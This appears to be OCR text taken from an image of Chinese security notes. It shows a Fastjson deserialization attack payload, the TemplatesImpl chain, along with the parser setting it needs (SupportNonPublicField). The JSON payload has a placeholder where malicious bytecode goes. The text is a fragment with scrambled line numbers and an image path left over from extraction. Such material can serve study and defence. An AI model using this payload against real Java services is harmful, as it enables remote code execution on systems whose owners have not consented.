 3 2、TemplatesImpl 链
4 条件：JSON.parseObject(payload,
Feature.SupportNonPublicField);
5 {
6 "@type":
"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"
,
7 "_bytecodes": ["字节码"],
8 '_name': 'a.b',
9 '_tfactory': {},
0 "_outputProperties": {},
1 "_name": "b",
2 "_version": "1.0",
3 "allowedProtocols": "all"
4 }
5